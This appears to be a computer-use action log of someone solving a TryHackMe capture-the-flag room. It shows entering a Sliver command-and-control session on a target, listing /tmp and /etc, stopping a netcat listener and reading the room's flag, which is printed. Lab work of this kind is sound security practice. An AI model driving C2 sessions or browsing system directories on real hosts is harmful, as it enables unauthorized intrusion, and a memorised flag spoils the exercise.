
scroll(530, 301, "down", 1)

scroll(308, 296, "down", 1)

left_click(776, 233)
scroll(757, 242, "up", 2)

- Enter session 9efa84ac in Sliver and list the target's /tmp directory
key("super+2")
key("super+3")
key("super+2")
key("super+4")

type("use 9efa84ac")
key("Return")

type("ls")
key("Return")

- Stop the netcat listener and close its terminal window
key("ctrl+c")

key("ctrl+d")

scroll(408, 335, "up", 2)
scroll(408, 335, "down", 2)

scroll(408, 335, "up", 1)
scroll(407, 335, "up", 3)
scroll(407, 335, "up", 1)

scroll(408, 335, "down", 1)
scroll(407, 336, "down", 4)

scroll(288, 345, "up", 2)

scroll(301, 376, "down", 2)
type("cd")

type(" /etc")
- Change into /etc, list it, and read flag.txt revealing THM{React-19.2.0}
key("Return")

type("ls")
key("Return")

type("cat fla")
type("g.txt")

key("Return")

- Reread Gemini's port-80 'profiles new' command, then move to the Obsidian notes
left_click(3, 6)
